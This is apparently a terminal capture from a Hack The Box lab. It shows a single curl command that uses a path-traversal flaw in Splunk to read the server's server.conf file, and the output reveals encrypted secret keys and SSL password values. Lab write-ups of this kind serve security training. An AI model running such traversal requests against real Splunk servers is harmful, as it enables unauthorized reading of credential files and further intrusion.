 ┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# curl -k "http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Program%20Files/Splunk/etc/system/local/
server.conf"
[general]
serverName = dc01
pass4SymmKey = $7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+SfC3/ST+K0s+1LsdlNuXwlA==

[sslConfig]
sslPassword = $7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5qfCiBhwdYvg9+0OCCcQw==

[lmpool:auto_generated_pool_download-trial]
description = auto_generated_pool_download-trial
peers = *
quota = MAX
stack_id = download-trial

[lmpool:auto_generated_pool_forwarder]
description = auto_generated_pool_forwarder
peers = *
quota = MAX
stack_id = forwarder

[lmpool:auto_generated_pool_free]
description = auto_generated_pool_free
peers = *
quota = MAX
stack_id = free

┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─#